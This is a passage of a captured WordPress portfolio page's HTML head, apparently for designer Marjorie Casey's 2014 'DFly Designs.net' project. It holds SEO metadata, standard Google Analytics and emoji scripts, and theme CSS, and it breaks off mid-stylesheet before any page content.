

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marjoriecasey.com/2014/05/17/dfly-designs-net/
body_size: 13379
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>DFly Designs.net - Marjorie Casey</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="description" content="Website &amp; Photography, 5.17.2014 https://web.archive.org/web/20140517080831/http://dflydesigns.net/" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://marjoriecasey.com/2014/05/17/dfly-designs-net/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Marjorie Casey - Graphic Design Professional" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DFly Designs.net - Marjorie Casey" />
		<meta property="og:description" content="Website &amp; Photography, 5.17.2014 https://web.archive.org/web/20140517080831/http://dflydesigns.net/" />
		<meta property="og:url" content="https://marjoriecasey.com/2014/05/17/dfly-designs-net/" />
		<meta property="article:published_time" content="2014-05-17T10:15:46+00:00" />
		<meta property="article:modified_time" content="2019-04-29T10:28:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DFly Designs.net - Marjorie Casey" />
		<meta name="twitter:description" content="Website &amp; Photography, 5.17.2014 https://web.archive.org/web/20140517080831/http://dflydesigns.net/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#blogposting","name":"DFly Designs.net - Marjorie Casey","headline":"DFly Designs.net","author":{"@id":"https:\/\/marjoriecasey.com\/author\/margie\/#author"},"publisher":{"@id":"https:\/\/marjoriecasey.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/marjoriecasey.com\/wp-content\/uploads\/2019\/04\/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?fit=2048%2C1362&ssl=1","width":2048,"height":1362},"datePublished":"2014-05-17T10:15:46+00:00","dateModified":"2019-04-29T10:28:41+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#webpage"},"isPartOf":{"@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#webpage"},"articleSection":"Portfolio, Writing &amp; Photography, 2014, DFly Designs, photography, website, wordpress"},{"@type":"BreadcrumbList","@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marjoriecasey.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/marjoriecasey.com\/","name":"Home","description":"Experienced graphic designer with over 20 years of creative expertise. From print materials to marketing design, I've mastered it all. Join me on my journey!","url":"https:\/\/marjoriecasey.com\/"},"nextItem":"https:\/\/marjoriecasey.com\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/marjoriecasey.com\/2014\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/marjoriecasey.com\/2014\/","name":"2014","url":"https:\/\/marjoriecasey.com\/2014\/"},"nextItem":"https:\/\/marjoriecasey.com\/2014\/05\/#listItem","previousItem":"https:\/\/marjoriecasey.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/marjoriecasey.com\/2014\/05\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/marjoriecasey.com\/2014\/05\/","name":"May","url":"https:\/\/marjoriecasey.com\/2014\/05\/"},"nextItem":"https:\/\/marjoriecasey.com\/2014\/05\/17\/#listItem","previousItem":"https:\/\/marjoriecasey.com\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/","name":"17","url":"https:\/\/marjoriecasey.com\/2014\/05\/17\/"},"nextItem":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#listItem","previousItem":"https:\/\/marjoriecasey.com\/2014\/05\/#listItem"},{"@type":"ListItem","@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/","name":"DFly Designs.net","description":"Website & Photography, 5.17.2014 https:\/\/web.archive.org\/web\/20140517080831\/http:\/\/dflydesigns.net\/","url":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/"},"previousItem":"https:\/\/marjoriecasey.com\/2014\/05\/17\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/marjoriecasey.com\/#organization","name":"Marjorie Casey","url":"https:\/\/marjoriecasey.com\/"},{"@type":"Person","@id":"https:\/\/marjoriecasey.com\/author\/margie\/#author","url":"https:\/\/marjoriecasey.com\/author\/margie\/","name":"Margie","image":{"@type":"ImageObject","@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8f47273a30a9cc259663d8de7068a2da?s=96&d=mm&r=g","width":96,"height":96,"caption":"Margie"}},{"@type":"WebPage","@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#webpage","url":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/","name":"DFly Designs.net - Marjorie Casey","description":"Website & Photography, 5.17.2014 https:\/\/web.archive.org\/web\/20140517080831\/http:\/\/dflydesigns.net\/","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/marjoriecasey.com\/#website"},"breadcrumb":{"@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#breadcrumblist"},"author":{"@id":"https:\/\/marjoriecasey.com\/author\/margie\/#author"},"creator":{"@id":"https:\/\/marjoriecasey.com\/author\/margie\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/marjoriecasey.com\/wp-content\/uploads\/2019\/04\/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?fit=2048%2C1362&ssl=1","@id":"https:\/\/marjoriecasey.com\/#mainImage","width":2048,"height":1362},"primaryImageOfPage":{"@id":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/#mainImage"},"datePublished":"2014-05-17T10:15:46+00:00","dateModified":"2019-04-29T10:28:41+00:00"},{"@type":"WebSite","@id":"https:\/\/marjoriecasey.com\/#website","url":"https:\/\/marjoriecasey.com\/","name":"Marjorie Casey","description":"Graphic Design Professional","inLanguage":"en-US","publisher":{"@id":"https:\/\/marjoriecasey.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="La_fk1WzS1oQ0_32LReBtFux3hKdKKrySXQKttXq0CI" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Marjorie Casey &raquo; Feed" href="https://marjoriecasey.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EK7DYDVYX9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marjoriecasey.com\/2014\/05\/17\/dfly-designs-net\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EK7DYDVYX9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EK7DYDVYX9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marjoriecasey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='minimalist-blogger-x-border-css' href='https://marjoriecasey.com/wp-content/themes/minimalist-blogger-x/css/border-theme-mode.css?ver=1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 